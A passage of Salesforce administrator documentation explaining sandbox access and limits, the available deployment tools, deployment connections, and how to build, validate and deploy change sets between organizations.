- Note: Don't increase the default selections unless special circumstances require it. Large amounts of data can significantly lengthen the time it takes to copy your sandbox.

## Accessing Sandboxes

- **•** Access changes for sandbox users:
	- **–** A sandbox refresh deletes and recreates the sandbox as a new copy of the production organization. In effect, this process reverses any manual access changes you've performed. If you created sandbox-only users, they no longer exist, and a user's profile and permissions revert to their values in the production organization. After a refresh, make any access changes in the new copy.
	- **–** You can create users in your production organization that are inactive, and then activate them in a sandbox. This method is a good way to create a user that has the appropriate permissions to develop in a sandbox.
	- **–** Many development and testing tasks require the "Modify All Data" permission. If your developers don't have that permission in the production organization, increase their permissions in the sandbox. Exercise caution when granting this permission in sandbox organizations that contain sensitive information copied from production (for example, social security numbers).
- **–** Users added in a production organization after creating or refreshing a sandbox don't have access to the production organization instance's related sandboxes. To create users in a sandbox, log in as the administrator on the sandbox organization and create them in the sandbox instance.
- **–** You can create users for sandbox development, but these new users count against the number of licensed users in your organization. To reduce your license count, you can disable production users who don't need access to the sandbox before you create or refresh a sandbox.
- Always log in to your sandbox organization using the https://test.salesforce.com login URL.
- **•** Remember to log in using the modified username as described in [Users and Contacts](#page-5020-1) on page 5015.
- If using the API, after you log in, use the redirect URL that is returned in the loginResult object for subsequent access. This URL reflects the instance on which the sandbox is located and the appropriate server pool for API access.
- **•** Sandbox copies are made with federated authentication with SAML disabled. Any configuration information is preserved, except the value for Salesforce Login URL. The Salesforce Login URL is updated to match your sandbox URL, for example http://cs1.salesforce.com, after you re-enable SAML. To enable SAML in the sandbox, from Setup, enter *Single Sign-On Settings* in the Quick Find box, then select **Single Sign-On Settings**; then click **Edit**, and select SAML Enabled. Change the value of the Salesforce Login URL in the certificate for your client application as well.

## Sandbox Limits Notes

Sandboxes don't send email notifications when storage limits are reached. However, if you reach the storage limit of your sandbox, you can't save new data in your sandbox. To check your storage limits, from Setup, enter *Storage Usage* in the Quick Find box, then select **Storage Usage** in your sandbox.

## Customization and Data Changes

- **•** Customizations and data changes in your production organization aren't reflected in your existing sandboxes. Create or refresh a sandbox to incorporate the most recent customizations made to your organization.
- **•** You can only add, edit, or delete Apex using the Salesforce user interface in a Developer Edition or sandbox organization. In a Salesforce production organization, you can only make changes to Apex by using the compileAndTestAPI() call.
- **•** If your sandbox is the same version as Force.com AppExchange, you can:
	- **–** Install and deploy apps from Force.com AppExchange in your sandbox.
	- **–** Publish apps from your sandbox to Force.com AppExchange.

Publishing managed packages from a Force.com Sandbox is not advised, as refreshing or deleting the sandbox prevents any revisions to that managed package.

The version of your sandboxes can differ from Force.com AppExchange around the time of a Salesforce release. Check the logo in the upper left corner of your sandbox home page for version information.

- If your organization uses quote templates, and you create a Developer Pro sandbox, templates that contain Text/Image fields can't be opened for editing within the sandbox.
- **•** If your production organization uses an image in quote templates and you copy the organization to your sandbox, the image path is not correct and the image appears as a broken link. To display the image, reinsert it from the correct location on your sandbox.

## Service Exclusions

- **•** The following features are disabled and can't be enabled in sandboxes.
	- **–** Contract expiration warnings

**–** Case escalation

Contract expiration warnings and case escalation are disabled because they automatically send email to contacts, customers, and production organization users.

- **–** Subscription summary
- **–** Data exports (by clicking *Export Now* or *Schedule Export* on the Weekly Export Service page in Setup)
- **–** The ability to create Salesforce sandboxes
- **–** The ability to copy email service addresses that you create in your sandbox to your production organization
- **–** The ability to publish Site.com sites

## Other Service Differences

- Only custom links created as relative URLs, such as /000z0000000EVpU&pv0={!Account\_ID}, work when copied to your sandboxes. Custom links created as absolute URLs, such as https://na1.salesforce.com/00Oz0000000EVpU&pv0={!Account\_ID}, don't work in your organization's sandboxes. We recommend that you use only relative URLs in your production organization. Otherwise, correct the URLs in each sandbox.
- **•** Salesforce has a background process that permanently deletes records in the Recycle Bin that are older than 15 days. This process runs at different times on different servers, so its timestamp in your sandbox differs from its timestamp in your production organization. Applications and integrations that depend on this timestamp can fail if they are first connected to one environment, such as your production organization, and then connected to another environment, such as your sandbox. Keep this behavior in mind when developing applications and integrations that depend on this timestamp.

The time of the latest execution of the background delete process is available through the getDeleted() API call.

**•** Sandbox copy and refresh support connected apps installed using a package installation, such as connected apps from the AppExchange. However, sandbox copy and refresh don't copy connected apps created within the production organization.

For connected apps created within the production organization, delete any connected apps in the sandbox after the copy or refresh finishes. Then, recreate them in the sandbox to match the configuration in the production organization. The new connected app in the sandbox can't use the same Connected App API Name value (the same value as the fullName field in the metadata API).

- **•** For Salesforce authentication providers set up in the Summer '14 release and earlier, the user identity provided by a sandbox does not include the organization ID. The destination organization can't differentiate between users with the same user ID from two sources (such as two sandboxes). To differentiate users, edit the existing Salesforce Auth. Provider settings in the destination organization, and select the checkbox to include the organization ID for third-party account links. After you enable this feature, your users must reapprove the linkage to their third-party links. Salesforce authentication providers created in the Winter '15 release and later have this setting enabled by default.
- **•** After an organization's sandbox refresh is completed, a user has login access to a sandbox for 10 years after the sandbox refresh date if:
	- **–** The user is a system administrator.
	- **–** The user is copied into the sandbox from the production organization, not created directly in the sandbox.

• To log in as any user, access your sandbox via [test.salesforce.com](https://test.salesforce.com/). The option to log in as any user isn't available when users access a sandbox from production by using the Login link.

## SEE ALSO:

[Create or Refresh a Sandbox](#page-5013-0) [Sandbox Overview](#page-5009-0) [Understanding Sandbox Environment Types](#page-5011-0) [Understanding Sandbox License Expiration](#page-5017-0)

# <span id="page-5025-0"></span>Deploy Your Changes

## Deployment Overview

Migrate metadata changes between organizations by using the deployment tools available in Setup.

To access these pages, use the Quick Find box.

#### **Deployment Settings**

In order to use the change sets feature, a deployment connection is required. You can specify connection permissions for both outbound and inbound change sets on the Deployment Connections page.

### **Deployment Status**

Monitor the progress of deployments made through the Metadata API.

## **Outbound Change Sets**

Make changes in the organization you are logged into, and upload those changes to another organization.

### **Inbound Change Sets**

Accept, modify, or reject change sets uploaded from other organizations.

<span id="page-5025-1"></span>SEE ALSO:

[Change Sets Overview](#page-5032-0) [Monitoring Deployments](#page-5047-0)

# Choose Your Tools for Developing and Deploying Changes

Whether you're an administrator using point-and-click tools or a developer writing code, you can pick the right tool, work in a sandbox, and deploy complete changes to a production organization. You can customize and code changes for your organization in a sandbox using one, or more, of the tools provided by Salesforce.

IN THIS SECTION:

[Develop and Deploy Apex in the Developer Console](#page-5026-0)

[Develop and Deploy Using the Force.com IDE](#page-5026-1)

[Develop and Deploy Using SOAP API](#page-5027-1)

[Deploy Using the Force.com Migration Tool](#page-5027-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Enterprise
- **•** Database.com

[Deploy Using Change Sets](#page-5028-0)

### SEE ALSO:

[Welcome, Salesforce Point & Click Administrators](#page-3692-0) [Welcome, Salesforce Developers](#page-4721-0)

## <span id="page-5026-0"></span>Develop and Deploy Apex in the Developer Console

The Developer Console is an integrated development environment with a collection of tools you can use to create, debug, and test applications in your Salesforce organization.

SEE ALSO:

[Open the Developer Console](#page-4722-0) [Using the Developer Console](#page-4725-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Available in:

- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Enterprise
- **•** Database.com

## USER PERMISSIONS

To use the Apex Deployment Tool:

**•** "Author Apex"

## <span id="page-5026-1"></span>Develop and Deploy Using the Force.com IDE

You can download the Force.com IDE to help you code projects for your organization. Using this tool, you can also compile and test the code you write, synchronize changes in a sandboxt, and deploy your code to a production organization.

For more information, see the [Force.com IDE page](https://developer.salesforce.com/page/Force.com_IDE).



Note: The Force.com IDE is a free resource provided by Salesforce to support its users and partners, but is not considered part of our Services for purposes of the Salesforce Master Subscription Agreement.

SEE ALSO:

[Develop and Deploy Using SOAP API](#page-5027-1) [Choose Your Tools for Developing and Deploying Changes](#page-5025-1)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Enterprise
- **•** Database.com

## <span id="page-5027-1"></span>Develop and Deploy Using SOAP API

You can use the SOAP API to develop and deploy changes to a development or sandbox organization, programmatically.

For more information about the SOAP API, and other API, see the [SOAP API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.api.meta/api/).

## SEE ALSO:

[Choose Your Tools for Developing and Deploying Changes](#page-5025-1)

## <span id="page-5027-0"></span>Deploy Using the Force.com Migration Tool

Download the Force.com Migration Tool if you want to perform a file-based deployment of metadata changes and Apex classes from a Developer Edition or sandbox organization to a production organization using Apache's Ant build tool.

To download the Force.com Migration Tool:

- **1.** From Setup, enter *Tools* in the Quick Find box, then select **Tools**.
- **2.** Click **Force.com Migration Tool**.
- **3.** Save the salesforce ant.zip file and unzip its contents to the location of your choice.

The salesforce ant.zip file contains the files you need to run an ant task that exercises the compileAndTest API call, including:

- **•** A Readme.html file that explains how to use the tools
- **•** A Jar file containing the ant task: ant-salesforce.jar
- **•** A sample folder containing:
	- **–** A codepkg\classes folder that contains SampleDeployClass.cls and SampleFailingTestClass.cls
	- **–** A codepkg\triggers folder that contains SampleAccountTrigger.trigger
	- **–** A mypkg\objects folder that contains the custom objects used in the examples
	- **–** A removecodepkg folder that contains XML files for removing the examples from your organization
	- **–** A sample build.properties file that you must edit, specifying your credentials, in order to run the sample ant tasks in build.xml
	- **–** A sample build.xml file, that exercises the deploy and retrieve API calls

Note: The Force.com Migration Tool is a free resource provided by Salesforce to support its users and partners, but is not considered part of our Services for purposes of the Salesforce Master Subscription Agreement.

### SEE ALSO:

[Force.com Migration Tool Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.daas.meta/daas/)

[Choose Your Tools for Developing and Deploying Changes](#page-5025-1)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Enterprise
- **•** Database.com

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Enterprise
- **•** Database.com

## USER PERMISSIONS

To use the Apex Deployment Tool:

**•** "Author Apex"

## <span id="page-5028-0"></span>Deploy Using Change Sets

You can deploy workflows, rules, Apex classes and triggers, and other customization from a sandbox organization to your production organization. You can create an outbound change set in the Salesforce user interface and add the components that you would like to upload and deploy to the target organization. To access change sets, from Setup, enter *Outbound Change Sets* in the Quick Find box, then select **Outbound Change Sets**.

SEE ALSO:

[Change Sets Overview](#page-5032-0) [Choose Your Tools for Developing and Deploying Changes](#page-5025-1)

# <span id="page-5028-1"></span>Connect Organizations for Deployment

## Deployment Connections and Options

In order for change sets to be sent from one organization to another, a deployment connection is required between the organizations. Deployment connections can't be created between arbitrary organizations; instead, a deployment connection is created between all organizations affiliated with a production organization. For example, if you have a production organization (Prod) and two sandboxes (Dev and Test), a deployment connection is created between production and each sandbox (Prod and Dev, and another connection between Prod and Test), as well as between the sandboxes (Dev and Test).

**EDITIONS** 

Available in: both Salesforce Classic and Lightning Experience

Available in **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

Available in **Professional** Edition with a sandbox purchase.

## USER PERMISSIONS

To edit deployment connections:

**•** "Deploy Change Sets"

A deployment connection alone doesn't enable change sets to be sent between organizations. Each organization must be authorized to send and receive change sets. This added level of security enforces code promotion paths and keeps organizations' setup metadata from being overwritten by mistake.

For example, the following figure illustrates one possible migration path for a production organization and two sandboxes. In this example, the production organization can only receive changes that have been fully tested, so only the Test sandbox is authorized to upload change sets to production. In order to synchronize development projects with the production organization, the Prod organization can send change sets to the Dev sandbox, but not to the Test sandbox. Finally, because the features in development need iterative testing, Dev and Test sandboxes should be able to send change sets back and forth.

## **Change Set Authorization Enforces Code Path**



Note: This illustration describes one possible code migration path. Your department must create its own policies for organizations to send and receive change sets to one another.

## Deployment Options

To prevent a deployment from failing when components are referenced by Apex jobs, click **Allow deployments of components when corresponding Apex jobs are pending or in progress**, and then click **Save**. This option lets you deploy components that are referenced by Apex jobs—including scheduled jobs, batch jobs, and future methods— that are pending or in progress. This option applies to change sets and deployments that are started through the Metadata API.

## Note:

- **•** Enabling this option might cause Apex jobs to fail due to unsupported changes.
- **•** This option doesn't affect editing and saving Apex code in the Salesforce user interface (in Setup or the Developer Console), which will fail if there are active jobs associated with the Apex class. Updating Apex code by using the Force.com IDE can succeed if this option is enabled because Metadata API is used for the code update.

### SEE ALSO:

<span id="page-5029-0"></span>[Deploying a Change Set](#page-5039-0) [Viewing Available Deployment Connections](#page-5030-0) [Authorizing a Deployment Connection](#page-5029-0) [Viewing Details of a Deployment Connection](#page-5030-1)

## Authorizing a Deployment Connection

In order for another organization to send change sets to the organization you are logged into, you must authorize the inbound change set.

- **1.** From Setup, enter *Deployment* in the Quick Find box, then select **Deployment Settings**, and then click **Continue**.
- **2.** Click **Edit** next to the organization you want to authorize.
- **3.** Select **Allow Inbound Changes**.

## **4.** Click **Save**.

### SEE ALSO:

[Viewing Available Deployment Connections](#page-5030-0) [Viewing Details of a Deployment Connection](#page-5030-1) [Deployment Connections and Options](#page-5028-1)

## <span id="page-5030-0"></span>Viewing Available Deployment Connections

A deployment connection enables customizations to be copied from one organization to another. The deployment connections list shows which organizations are authorized to upload changes to this organization, and which organizations allow this organization to upload changes to them.

To view available connections, from Setup, enter *Deployment* in the Quick Find box, then select **Deployment Status**.

### **Action**

Click **Edit** next to the organization that you want to allow or disallow change sets from.

#### **Name**

A list of organizations that have deployment connections to the organization you are currently logged into. Click the name of an organization to view more information about the connection.

#### **Description**

A brief description of the connected organizations.

#### **Type**

The type of organization you are connected to. Possible values are Production, Full Copy Sandbox, Configuration Only Sandbox, and Developer Sandbox.

### **Upload Authorization Direction**

The arrows show the direction in which uploads can occur. A broken line means that no change sets are authorized in either direction. To authorize the connected organization to send you inbound change sets, edit the deployment connection for this organization. If you want to send outbound change sets to a connected organization, the administrator for that organization must edit the connection for that organization.

### SEE ALSO:

<span id="page-5030-1"></span>[Authorizing a Deployment Connection](#page-5029-0) [Viewing Details of a Deployment Connection](#page-5030-1) [Deployment Connections and Options](#page-5028-1)

## Viewing Details of a Deployment Connection

A deployment connection enables customizations to be copied from one organization to another. The deployment connections list shows which organizations are authorized to upload changes to this organization, and which organizations allow this organization to upload changes to them.

To view connection details:

- **1.** From Setup, enter *Deployment* in the Quick Find box, then select **Deployment Settings**.
- **2.** Click the name of the organization you want to view.

### **Name**

The name of the selected organization. This is not the organization you are logged into.

## **Description**

A brief description of the organization.

## **Type**

The type of organization you are connected to. Possible values are Production, Full, Partial Copy, Developer Pro, and Developer.

### **Allow Inbound Changes**

If selected, the named organization can send change sets to the organization you are currently logged into. This is a read-only field and can only be modified by selecting Allow Inbound Changes in the target organization.

### **Accepts Outbound Changes**

If selected, the named organization allows change sets to be sent to it from the organization you are currently logged into.

SEE ALSO:

[Authorizing a Deployment Connection](#page-5029-0) [Viewing Available Deployment Connections](#page-5030-0) [Deployment Connections and Options](#page-5028-1)

# Change Sets

## <span id="page-5032-0"></span>Change Sets Overview

Use change sets to send customizations from one organization to another. For example, you could create and test a new object in a sandbox organization, then send it to your production organization using a change set. Change sets can only contain modifications you can make through the Setup menu. For example, you can't use a change set to upload a list of contact records. Change sets contain information about the organization. They don't contain data such as records.

When you want to send customizations from your current organization to another organization, create an outbound change set. Once you send the change set, the receiving organization sees it as an inbound change set.

Sending a change set between two organizations requires a deployment connection. Change sets can only be sent between organizations that are affiliated with a production organization. For example, a production organization and a sandbox, or two sandboxes created from the same organization can send or receive change sets.

SEE ALSO:

[Inbound Change Sets](#page-5038-0) [Outbound Change Sets](#page-5040-0) [Components Available in Change Sets](#page-5033-0) [Special Behavior in Deployments](#page-5044-0)

## <span id="page-5032-1"></span>About Permission Sets and Profile Settings in Change Sets

Developers can use permission sets or profile settings to specify permissions and other access settings in a change set. When deciding whether to use permission sets, profile settings, or a combination of both, consider the similarities and differences.



## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

Available in **Professional** Edition with a sandbox purchase.

## USER PERMISSIONS

To edit deployment connections:

- **•** "Deploy Change Sets" To use outbound change sets:
- **•** "Create and Upload Change Sets,"
	- "Create AppExchange Packages,"

AND

"Upload AppExchange Packages"

To use inbound change sets:

**•** "Deploy Change Sets"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Database.com



For custom object permissions, custom field permissions, Visualforce page access, and Apex class access, always include supporting components in the change set. For example, object permissions for the custom object Items are included only if the Items object is also included.

Note: Login IP ranges included in profile settings overwrite the login IP ranges for any matching profiles in the target organization.  $\mathcal{A}$ 

### SEE ALSO:

<span id="page-5033-0"></span>[Inbound Change Sets](#page-5038-0) [Outbound Change Sets](#page-5040-0)

## Components Available in Change Sets

The following types of components can be added to a change set.

#### Note:  $\boldsymbol{\sigma}$

- **•** The components available for a change set vary by experience and edition. Also, some components require corresponding features to be enabled in your organization.
- **•** If you create or modify components unavailable in a change set, you can't send those components from one organization to another in a change set. In this case, migrate the changes manually by repeating the steps you performed when you created or modified the component.
- **•** List views are visible to all users when you deploy a change set. Change the visibility in the destination organization if necessary.
- **•** Deployed custom tabs are hidden by default for all users. They're visible only if the change set also contains profiles that set the visibility property appropriately. Professional Edition organizations are an exception—deployed custom tabs in those organizations are always visible by default.
- **•** Account Criteria Based Sharing Rule
- **•** Account Owner Sharing Rule
- **•** Account Territory Owner Sharing Rule
- **•** Action (includes object-oriented quick actions and global quick actions)
- **•** Action Link Group Template
- **•** Reporting Snapshot
- **•** Apex Class
- **•** Apex Sharing Reason
- **•** Apex Trigger
- **•** App
- **•** Approval Process [\(with some restrictions\)](#page-5036-0)
- **•** Assignment Rule
- **•** Auth. Provider
- **•** AutoResponse Rule
- **•** Button or Link
- **•** Call Center
- **•** Campaign Criteria Based Sharing Rule
- **•** Campaign Owner Sharing Rule
- **•** Case Criteria Based Sharing Rule
- **•** Case Owner Sharing Rule
- **•** Communities (Zones)
- **•** Compact Layout
- **•** Contact Criteria Based Sharing Rule
- **•** Contact Owner Sharing Rule
- **•** CORS Whitelist Origin
- **•** Custom Data Type
- **•** Custom Field
- **•** Custom Label (Not renamed labels of standard objects. For more information, see [Custom Labels Overview.](#page-4830-0))
- **•** Custom Object
- **•** Custom Object Criteria Sharing Rule
- **•** Custom Object Owner Sharing Rule
- **•** Custom Report Type
- **•** Custom Setting
- **•** Dashboard
- **•** Document
- **•** Email Template
- **•** Entitlement Process
- **•** Entitlement Template
- **•** External Data Source
- **•** Escalation Rule
- **•** Field Set
- **•** FlowDefinition
- **•** Folder
- **•** Group
- **•** Home Page Component
- **•** Home Page Layout
- **•** Letterhead
- **•** Language Translation
- **•** Lead Criteria Based Sharing Rule
- **•** Lead Owner Sharing Rule
- **•** Lightning Component Bundle
- **•** Lightning Page
- **•** List View
- **•** Matching Rule
- **•** Milestone
- **•** Named Credential
- **•** Opportunity Criteria Based Sharing Rule
- **•** Opportunity Owner Sharing Rule
- **•** Page Layout
- **•** Permission Set
- **•** Post Templates for Approvals in Chatter
- **•** Queue
- **•** Record Type
- **•** Remote Site
- **•** Report
- **•** Role
- **•** S-Control
- **•** Send Action
- **•** Sharing Set
- **•** Site.com
- **•** Static resource
- **•** Tab
- **•** Territory
- **•** Transaction Security Policy
- **•** User Criteria Based Sharing Rule
- **•** User Membership Based Sharing Rule
- **•** Validation Rule
- **•** Visualforce Component
- **•** Visualforce Page
- **•** Workflow Email Alert
- **•** Workflow Field Update
- **•** Workflow Outbound Message
- **•** Workflow Rule
- **•** Workflow Task

**•** Workflow Time Trigger

### SEE ALSO:

[Validating a Change Set](#page-5039-1) [Creating an Outbound Change Set](#page-5042-0) [Selecting Components for an Outbound Change Set](#page-5041-0) [Special Behavior in Deployments](#page-5044-0)

## <span id="page-5036-0"></span>Restrictions for Approval Processes in Change Sets

Understand these restrictions before you include approval processes in change sets.

- **•** If the approval page fields include any custom fields on standard objects, you need to manually add those custom fields to outbound change sets. The View/Add Dependencies option for selecting change set components won't include these fields.
- If the approval process references any post templates that contain custom fields, then you need to resave those post templates in the originating organization before adding them to the change set. From Setup, enter *Post Templates* in the Quick Find box, then select **Post Templates**. For each post template, click **Edit** and then **Save**.
- **•** Change sets don't include the order of active approval processes from the source organization. You may need to reorder the approval processes in the destination organization after deployment.
- <span id="page-5036-1"></span>**•** If you change the Unique Name of an approval process that was previously included in a change set and deployed in another organization, and you resend the approval process via a change set, a new approval process will be created upon deployment in the other organization. The previously deployed approval process will not be modified.

## Change Sets Implementation Tips

### **Authorization required to upload changes**

Before you can deploy a change set from one organization to another, an administrator in the target organization must authorize uploads across the deployment connection between the two organizations.

### **Deployment Connections list displays all connections**

The Deployment Connections list is automatically populated with your production organization and all sandboxes. It is possible to deploy between any of these organizations, but no other organizations.

### **Change set connections unavailable during maintenance**

Authorizing deployment connections and uploading pages require information from the production organization, and are unavailable when production is undergoing maintenance. During this time you can construct outbound change sets but not upload them.

#### **Sandboxes must be available**

If an organization has no sandboxes provisioned, the user may see an Insufficient Privileges error on the Deployment Connections page.

### **Deployment doesn't automatically restart**

If an error occurs during change set validation or deployment, you must manually restart the process. Be sure your organization is not locked, undergoing maintenance, or otherwise inaccessible.

#### **Deployment is a one-way transaction**

A change set is deployed in a single transaction. If the deployment is unable to complete for any reason, the entire transaction is rolled back. After a deployment completes successfully, all changes are committed to your organization and the deployment can't be rolled back.

### **Deployments maintain user references**

If a component in a change set refers to a specific user, such as recipients of workflow email notifications or dashboard running users, then during deployment the system attempts to locate a matching user in the destination organization by comparing usernames.

When you copy data to a sandbox, the fields containing usernames from the production organization are altered to include the sandbox name. For example, in a sandbox named test, the username user@acme.com becomes user@acme.com.test. During a deployment using change sets, the . test in the username is ignored. This process transfers a user added to a component in one sandbox to other sandboxes or production organizations.

#### **Change sets with many dependent components**

Opening a change set in Salesforce can take several minutes if it contains a component with many dependencies or if a component's parent has many dependencies. The delay is because Salesforce checks component dependencies before displaying the change set page. An example of a component with many dependencies is a custom field that belongs to a custom object with 2,500 dependent components.

SEE ALSO:

<span id="page-5037-0"></span>[Change Sets Best Practices](#page-5037-0) [Special Behavior in Deployments](#page-5044-0)

## Change Sets Best Practices

### **Deploy all dependent components**

Make sure each outbound change set contains all interdependent components that don't exist in the target organization. If you try to deploy a component that refers to another component missing from the target organization and from the change set, the deployment fails.

Change sets give you fine-grained control over what you deploy. For example, you can migrate custom fields individually. To deploy a custom object and all of its fields, you must add the custom object and every field to the change set; adding just the custom object to the change set won't cause deployment to fail, but results in an empty custom object.

### **Add permissions and access settings to outbound change sets**

Adding profiles or permission sets to outbound change sets allows administrators to migrate permissions for users so they can access the new functionality. There are significant differences between permission sets and profile settings in change sets. For details, see ["About Permission Sets and Profile Settings in Change Sets](#page-5032-1) on page 5027".

### **Clone a change set to add dependent components to an uploaded change set**

After you upload a change set, you can't change its contents. If you need to add dependent components to a change set you already uploaded, clone the change set, add the dependent components, and then upload it again.

### **Use distinct names for global publisher layouts and Outlook publisher layouts**

When you add page layouts to an outbound change set, the type for global publisher layouts and Outlook publisher layouts isn't displayed. Make sure that you provide unique names for your global publisher layouts and Outlook publisher layouts so that you can differentiate them in an outbound change set.

### **Plan deployments around maintenance schedule**

Plan your deployment activities around the maintenance schedule for both your production and sandbox organizations. Some features require information from your production organization when accessed from a sandbox. In addition, the originating organization is locked while validating an outbound change set, and the target organization is locked while deploying an inbound change set. (When change sets lock an organization, you can still read and write data to the organization, but you can't make any setup changes that would modify the metadata.)

### **Validate change sets before deployment**

You can perform a test deployment of an inbound change set to view the success or failure messages that would occur with an actual deployment. This is a good idea if you are planning a deployment on a schedule (for example during low-use hours) and want to determine if the deployment will succeed ahead of time. However, you don't need to perform a test deployment every time you deploy, as this process takes time to complete and the organization is locked for the duration. (You can still read and write data to the organization, but you can't make any setup changes that would modify the metadata.) To test deploy an inbound change set, click its name and then click **Validate**.

#### **View component details**

You can view the XML representation of a component after you upload an outbound change set or before you deploy an inbound change set.

#### **Limit change sets to 10,000 files**

Change sets are limited to 10,000 files. If your change set exceeds this limit, you can create separate change sets for email templates, dashboards, and reports. These components are often the most numerous and have fewer dependencies.

#### **Delete or rename components using the Web interface**

You can't use change sets to delete or rename components. To delete components, use the Web interface on the target organization. To rename a component, first delete the component on the target organization and then upload the new component in a change set.

#### **Consider possible delays in deployment time when a change set includes field type changes**

If a change set includes changes to custom field types, the deployment time might be delayed by an extended period of time because custom field type changes might require changes in a large number of records. To avoid long delays in deployment, an alternative is to apply the field type change manually after the change set is deployed.

#### **Plan for tests to run in the target organization**

When a change set is deployed to a production organization, all of the Apex tests in that organization are run, regardless of whether the classes or tests are part of the change set. If the target organization is a sandbox, however, tests aren't automatically run.

### SEE ALSO:

[Change Sets Implementation Tips](#page-5036-1) [Special Behavior in Deployments](#page-5044-0)

## <span id="page-5038-0"></span>Deploy Inbound Changes

## Inbound Change Sets

## Watch a Demo: [Release Management: Deploying Changes Using Change Sets](http://salesforce.vidyard.com/watch/yuOAaYF_-vtWigiqXxndVQ)

An inbound change set is a change set that has been sent from another organization to the organization you are logged into. A change sent must be deployed for the changes to take effect. You can deploy the contents of an inbound change set as a whole, but not on a component-by-component basis.

#### SEE ALSO:

[Viewing Inbound Change Sets](#page-5039-2) [Outbound Change Sets](#page-5040-0) [Change Sets Overview](#page-5032-0)

## USER PERMISSIONS

To deploy inbound change sets:

**•** "Deploy Change Sets"

## <span id="page-5039-2"></span>Viewing Inbound Change Sets

The Inbound Change Sets page lists change sets awaiting deployment, as well as the history of deployed change sets. To view inbound change sets, from Setup, enter *Inbound Change Sets* in the Quick Find box, then select **Inbound Change Sets**.

Note: Inbound change sets are permanently deleted six months after the change set is uploaded.

SEE ALSO:

[Viewing Change Set Details](#page-5039-3) [Validating a Change Set](#page-5039-1) [Deploying a Change Set](#page-5039-0)

## <span id="page-5039-3"></span>Viewing Change Set Details

The Change Sets detail page lists information about a particular change set.

- **1.** From Setup, enter *Inbound Change Sets* in the Quick Find box, then select **Inbound Change Sets**.
- **2.** Click the name of a change set.

SEE ALSO:

<span id="page-5039-1"></span>[Viewing Inbound Change Sets](#page-5039-2) [Validating a Change Set](#page-5039-1) [Deploying a Change Set](#page-5039-0)

## Validating a Change Set

You can validate a change set without deploying changes. Validating a change set allows you to view the success or failure messages you would receive with an actual deploy.

- **1.** From Setup, enter *Inbound Change Sets* in the Quick Find box, then select **Inbound Change Sets**.
- **2.** Click the name of a change set.
- **3.** Click **Validate**.

Note: You can't make any changes to your organization while a test deployment is in progress.

**4.** After the validation completes, click **View Results**.

Change sets that have been successfully validated might qualify for a quick deployment. For more information, see [Quick Deployments](#page-5049-0).

<span id="page-5039-0"></span>SEE ALSO:

